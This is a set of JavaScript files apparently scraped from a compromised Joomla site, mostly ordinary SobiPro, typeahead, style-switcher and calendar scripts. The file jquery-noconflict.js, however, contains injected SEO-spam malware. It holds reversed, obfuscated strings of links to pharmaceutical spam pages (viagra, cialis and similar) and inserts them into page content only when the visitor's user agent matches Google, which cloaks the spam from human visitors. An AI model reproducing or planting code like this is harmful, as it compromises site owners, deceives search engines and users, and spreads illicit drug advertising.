 * See http://www.gnu.org/licenses/gpl.html and http://sobipro.sigsiu.net/licenses.

 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU General Public License for more details.

 * $Date: 2015-02-19 13:24:35 +0100 (Thu, 19 Feb 2015) $
 * $Revision: 4387 $
 * $Author: Radek Suski $
 * File location: components/com_sobipro/usr/templates/default2/js/autosuggest.js $
 */

SobiPro.jQuery( document ).ready( function ()
{
	SobiPro.jQuery( '.search-query' ).typeahead( {
		source:function ( typeahead, query )
		{
			var request = { 'option':'com_sobipro', 'task':'search.suggest', 'sid':SobiProSection, 'term':query, 'format':'raw' };
			var proxy = this;
			return SobiPro.jQuery.ajax( {
				'type':'post',
				'url':'index.php',
				'data':request,
				'dataType':'json',
				success:function ( response )
				{
					responseData = [];
					if ( response.length ) {
						for ( var i = 0; i < response.length; i++ ) {
							responseData[ i ] = { 'name':response[ i ] };
						}
						typeahead.process( responseData );
						SobiPro.jQuery( proxy.$element ).after( SobiPro.jQuery( proxy.$menu ) );
					}
				}
			} );
		},
//		onselect:function ( obj )
//		{
//			SobiPro.DebOut( this )
//			this.$element.value( obj.name );
//			SobiPro.DebOut(SobiPro.jQuery( this.$element ).find( 'form' ))
//		},
		property:"name"
	} );
} );


--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/components/com_sobipro/usr/templates/template-organi/js/alpha.js
body_size: 1838
content:
/**
 * @version: $Id: alpha.js 4387 2015-02-19 12:24:35Z Radek Suski $
 * @package: SobiPro Component for Joomla!

 * @author
 * Name: Sigrid Suski & Radek Suski, Sigsiu.NET GmbH
 * Email: sobi[at]sigsiu.net
 * Url: http://www.Sigsiu.NET

 * @copyright Copyright (C) 2006 - 2015 Sigsiu.NET GmbH (http://www.sigsiu.net). All rights reserved.
 * @license GNU/GPL Version 3
 * This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License version 3
 * as published by the Free Software Foundation, and under the additional terms according section 7 of GPL v3.
 * See http://www.gnu.org/licenses/gpl.html and http://sobipro.sigsiu.net/licenses.

 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU General Public License for more details.

 * $Date: 2015-02-19 13:24:35 +0100 (Thu, 19 Feb 2015) $
 * $Revision: 4387 $
 * $Author: Radek Suski $
 * File location: components/com_sobipro/usr/templates/default2/js/alpha.js $
 */

SobiPro.jQuery( document ).ready( function ()
{
	SobiPro.jQuery( '.alpha-switch' ).bind( 'click', function ( e )
	{
		e.preventDefault();
		SobiPro.jQuery.ajax( {
			url:SobiProUrl.replace( '%task%', 'list.alpha.switch.' + SobiPro.jQuery( this ).attr( 'rel' ) ),
			data:{ sid:SobiProSection, tmpl:"component", format:"raw" },
			success:function ( jsonObj )
			{
				SobiPro.jQuery( '#alpha-index' ).html( jsonObj.index );
			}
		} );
	} );
	SobiPro.jQuery( '.dropdown-toggle' ).dropdown();
	try {
		SobiPro.jQuery( '#spDeleteEntry' ).click( function ( e )
		{
			"use strict";
			if ( !( confirm( SobiPro.Txt( 'CONFIRM_DELETE_ENTRY' ) ) ) ) {
				e.preventDefault();
			}
		} );
	}
	catch ( e ) {
	}
} );



--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/components/com_sobipro/lib/js/bootstrap/typeahead.js
body_size: 3404
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!2($){"1z 1A";7 f=2(a,b){1.$o=$(a);1.5=$.1b({},$.O.j.1c,b);1.E=1.5.E||1.E;1.F=1.5.F||1.F;1.G=1.5.G||1.G;1.H=1.5.H||1.H;1.$6=$(1.5.6).1B(\'1d\');1.A=1.5.A;1.I=1.5.I;1.B=1e;1.p=U;1.1f()};f.1C={1D:f,V:2(){7 a=1g.1E(1.$6.u(\'.k\').1h(\'h-v\')),P;3(!1.B){P=a[1.5.J]}K{P=a}1.$o.W(1.H(P)).1F();3(L 1.I=="2"){1.I(a)}4 1.w()},H:2(a){4 a},X:2(){7 a=$.1b({},1.$o.1G(),{1i:1.$o[0].1H});1.$6.1I({1j:a.1j+a.1i,1k:a.1k});1.$6.X();1.p=1e;4 1},w:2(){1.$6.w();1.p=U;4 1},1l:2(a){7 b=1,m,q,v;1.r=1.$o.W();3(L 1.A=="2"){v=1.A(1,1.r)}3(v){1.Y(v)}K{1.Y(1.A)}},Y:2(b){7 c=1,m,q;3(b.Q&&L b[0]!="1m"){1.B=U}1.r=1.$o.W();3(!1.r){4 1.p?1.w():1}m=$.1J(b,2(a){3(!c.B){a=a[c.5.J]}4 c.E(a)});m=1.F(m);3(!m.Q){4 1.p?1.w():1}4 1.1n(m.1K(0,1.5.m)).X()},E:2(a){4~a.R().Z(1.r.R())},F:2(a){7 b=[],10=[],11=[],n,M;1L(n=a.1M()){3(1.B){M=n}K{M=n[1.5.J]}3(!M.R().Z(1.r.R())){b.12(n)}K 3(~M.Z(1.r)){10.12(n)}K{11.12(n)}}4 b.1N(10,11)},G:2(c){7 d=1.r.1o(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g,\'\\\\$&\');4 c.1o(1p 1O(\'(\'+d+\')\',\'1P\'),2(a,b){4\'<1q>\'+b+\'</1q>\'})},1n:2(b){7 c=1;b=$(b).1Q(2(i,a){i=$(c.5.n).1h(\'h-v\',1g.1R(a));3(!c.B){a=a[c.5.J]}i.u(\'a\').1r(c.G(a));4 i[0]});b.1S().S(\'k\');1.$6.1r(b);4 1},x:2(a){7 b=1.$6.u(\'.k\').14(\'k\'),x=b.x();3(!x.Q){x=$(1.$6.u(\'N\')[0])}x.S(\'k\')},y:2(a){7 b=1.$6.u(\'.k\').14(\'k\'),y=b.y();3(!y.Q){y=1.$6.u(\'N\').1T()}y.S(\'k\')},1f:2(){1.$o.z(\'15\',$.C(1.15,1)).z(\'T\',$.C(1.T,1)).z(\'16\',$.C(1.16,1));3($.1s.1U||$.1s.1V){1.$o.z(\'17\',$.C(1.T,1))}1.$6.z(\'18\',$.C(1.18,1)).z(\'19\',\'N\',$.C(1.19,1))},16:2(e){1t(e.1u){l 1v:l 1w:t;l 9:l 13:3(!1.p){4}1.V();t;l 27:3(!1.p){4}1.w();t;1W:1.1l()}e.1a();e.D()},T:2(e){3(!1.p){4}1t(e.1u){l 9:l 13:l 27:e.D();t;l 1w:3(e.1x!=\'17\'){t}e.D();1.y();t;l 1v:3(e.1x!=\'17\'){t}e.D();1.x();t}e.1a()},15:2(e){7 a=1;1X(2(){a.w()},1Y)},18:2(e){e.1a();e.D();1.V()},19:2(e){1.$6.u(\'.k\').14(\'k\');$(e.1Z).S(\'k\')}};$.O.j=2(b){4 1.20(2(){7 a=$(1),h=a.h(\'j\'),5=L b==\'21\'&&b;3(!h){a.h(\'j\',(h=1p f(1,5)))}3(L b==\'1m\'){h[b]()}})};$.O.j.1c={A:[],m:8,6:\'<1y 22="j 23-6"></1y>\',n:\'<N><a 24="#"></a></N>\',I:25,J:\'v\'};$.O.j.26=f;$(2(){$(\'1d\').z(\'28.j.h-29\',\'[h-2a="j"]\',2(e){7 a=$(1);3(a.h(\'j\')){4}e.D();a.j(a.h())})})}(2b.2c);',62,137,'|this|function|if|return|options|menu|var||||||||||data||typeahead|active|case|items|item|element|shown||query||break|find|value|hide|next|prev|on|source|strings|proxy|preventDefault|matcher|sorter|highlighter|updater|onselect|property|else|typeof|sortby|li|fn|text|length|toLowerCase|addClass|keypress|false|select|val|show|process|indexOf|caseSensitive|caseInsensitive|push||removeClass|blur|keyup|keydown|click|mouseenter|stopPropagation|extend|defaults|body|true|listen|JSON|attr|height|top|left|lookup|string|render|replace|new|strong|html|browser|switch|keyCode|40|38|type|ul|use|strict|appendTo|prototype|constructor|parse|change|position|offsetHeight|css|grep|slice|while|shift|concat|RegExp|ig|map|stringify|first|last|webkit|msie|default|setTimeout|150|currentTarget|each|object|class|dropdown|href|null|Constructor||focus|api|provide|window|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/media/zen/js/jquery/jquery-noconflict.js
body_size: 6860
content:
jQuery.noConflict();

var petronss = [
 {
    search : 'profilo</a></p>',
    replace: '>a/<enilno elanigiro artivel>"php.enilno-elanigiro-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni argamak erarpmoc evod>"php.ailati-ni-argamak-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic atsiuqca>"php.enil-no-silaic-atsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes ygilirp eratsiuqca>"php.attecir-aznes-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati argamak atidnev>"php.ailati-argamak-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim enil no artivel>"php.ozzerp-roilgim-enil-no-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anitexopad e lifanedlis>"php.anitexopad-e-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<gm01 silaic>"php.gm01-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro argaiv>"php.ozzerp-roilgim-elanigiro-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno silaic erarpmoc emoc>"php.enilno-silaic-erarpmoc-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<acidem enoizircserp aznes argaiv li erarpmoc oup is>"php.acidem-enoizircserp-aznes-argaiv-li-erarpmoc-up-is/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/il-sistema'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ozzerp gm001 rezifp lifanedlis>"php.ozzerp-gm001-rezifp-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm52 argaiv>"php.gm52-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes argaiv erarpmoc evod>"php.attecir-aznes-argaiv-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no orucis argaiv>"php.enil-no-orucis-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<silaic enilno anailati aicamraf>"php.silaic-enilno-anailati-aicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno anitexopad ygilirp>"php.enilno-anitexopad-ygilirp/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<lanoisseforp lifanedrav>"php.lanoisseforp-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp ocireneg lifanedrav>"php.ozzerp-ocireneg-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/i-nostri-eventi'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ygilirp icocerp inoizalucaie alollip>"php.ygilirp-icocerp-inoizalucaie-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm 001 otartic lifanedlis ocireneg argaiv>"php.gm-001-otartic-lifanedlis-ocireneg-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni artivel eratsiuqca emoc>"php.aicamraf-ni-artivel-eratsiuqca-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<evitca repus argaiv otsiuqca>"php.evitca-repus-argaiv-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enoizere rep ulb elollip>"php.enoizere-rep-ulb-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anailati aicamraf ni otsoc silaic>"php.anailati-aicamraf-ni-otsoc-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/contatti'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lanoisseforp silaic>"php.ocireneg-lanoisseforp-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm001 leg argamak>"php.gm001-leg-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no ocireneg ygilirp eratsiuqca>"php.enil-no-ocireneg-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<yllej laro gm02 xs-silacpa>"php.yllej-laro-gm02-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ennod ellus argaiv>"php.ennod-ellus-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno silaic atidnev>"php.ailati-enilno-silaic-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic erarpmoc>"php.enil-no-silaic-erarpmoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/storia'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<omou rep ulb alollip>"php.omou-rep-ulb-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<orucis otsiuqca ocireneg artivel>"php.orucis-otsiuqca-ocireneg-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni ygilirp erarpmoc evod>"php.ailati-ni-ygilirp-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm02 lifaladat xs-silacpa>"php.gm02-lifaladat-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni ennod rep argaiv>"php.aicamraf-ni-ennod-rep-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro gm001 argamak>"php.ozzerp-yllej-laro-gm001-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/statuto'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lifanedlis otsiuqca>"php.ocireneg-lifanedlis-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno rezifp argaiv>"php.ailati-enilno-rezifp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<argaiv ilibadiffa enilno eicamraf>"php.argaiv-ilibadiffa-enilno-eicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp silaic elollip>"php.ozzerp-silaic-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<oicremmoc ni ocireneg lifaladat>"php.oicremmoc-ni-ocireneg-lifaladat/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp lanoisseforp argaiv>"php.ozzerp-lanoisseforp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro silacpa>"php.ozzerp-yllej-laro-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/component/content/?id=6&Itemid=190'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/templates/jm-news-portal/js/styleswitcher.js
body_size: 1583
content:
/*--------------------------------------------------------------
# Copyright (C) joomla-monster.com
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Website: http://www.joomla-monster.com
# Support: info@joomla-monster.com
---------------------------------------------------------------*/

var style_1, style_2, style_3;

window.addEvent("domready",function(){
 if(document.id('jm-styleswitcher')){	
	document.id('style_icon-1').addEvent('click', function(e) {
		e = e.stop(); 
 
	if (style_1) style_1.dispose();
		var file = $template_path+'/css/style1.css';
		new Asset.css(file, {id: 'style1'});
		style_1 = document.id('style1');
		new Cookie.write('jm_news_portal','1',{duration: 200,path: "/"});
		
	});

	document.id('style_icon-2').addEvent('click', function(e) {
		e = e.stop(); 
 
	if (style_2) style_2.dispose();
		var file = $template_path+'/css/style2.css';
		new Asset.css(file, {id: 'style2'});
		style_2 = document.id('style2');
		new Cookie.write('jm_news_portal','2',{duration: 200,path: "/"});
		
	});
	
	document.id('style_icon-3').addEvent('click', function(e) {
		e = e.stop(); 
 
	if (style_3) style_3.dispose();
		var file = $template_path+'/css/style3.css';
		new Asset.css(file, {id: 'style3'});
		style_3 = document.id('style3');
		new Cookie.write('jm_news_portal','3',{duration: 200,path: "/"});
		
	});
	
 }

});

// Function to change backgrouns
function changeStyle(style){
	var file = $template_path+'/css/style'+style+'.css';
	var neww = new Asset.css(file);
	new Cookie.write('jm_news_portal',style,{duration: 200,path: "/"});
}

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/modules/mod_artcalendar/js/coda.js
body_size: 2367
content:
function artHighlight() {
	jQuery('.date_has_event').each(function () {
		// options
		var distance = 10;
		var time = 250;
		var hideDelay = 500;

		var hideDelayTimer = null;

		// tracker
		var beingShown = false;
		var shown = false;

		var trigger = jQuery(this);
		var popup = jQuery('.artcalendar_events ul', this).css('opacity', 0);

		// set the mouseover and mouseout on both element
		jQuery([trigger.get(0), popup.get(0)]).mouseover(function () {
			// stops the hide event if we move from the trigger to the popup element
			if (hideDelayTimer) clearTimeout(hideDelayTimer);

			// don't trigger the animation again if we're being shown, or already visible
			if (beingShown || shown) {
				return;
			} else {
				beingShown = true;

				// reset position of popup box
				popup.css({
					top: 20,
					left: -76,
					display: 'block' // brings the popup back in to view
                                        ,height: popup.children().height() + 20 + 'px'
				})

				// (we're using chaining on the popup) now animate it's opacity and position
				.animate({
					bottom: '+=' + distance + 'px',
					opacity: 1
				}, time, 'swing', function() {
					// once the animation is complete, set the tracker variables
					beingShown = false;
					shown = true;
				});
			}
		}).mouseout(function () {
			// reset the timer if we get fired again - avoids double animations
			if (hideDelayTimer) clearTimeout(hideDelayTimer);

			// store the timer so that it can be cleared in the mouseover if required
			hideDelayTimer = setTimeout(function () {
				hideDelayTimer = null;
				popup.animate({
					bottom: '-=' + distance + 'px',
					opacity: 0
				}, time, 'swing', function () {
					// once the animate is complete, set the tracker variables
					shown = false;
					// hide the popup entirely after the effect (opacity alone doesn't do the job)
					popup.css('display', 'none');
				});
			}, hideDelay);
		});
	});
}

function artShowLoadingIcon() {
}

function artHideLoadingLicon() {
}

function artLoadCalendar(moduleId, url) {
	if (jQuery('#artCalendarLoading' + moduleId)) jQuery('#artCalendarLoading' + moduleId).css({display:''});
	jQuery('#artCalendarLinks' + moduleId).load(url, [], function () {
		artHighlight();
		if (jQuery('#artCalendarLoading' + moduleId)) jQuery('#artCalendarLoading' + moduleId).css({display:'none'});
	});
}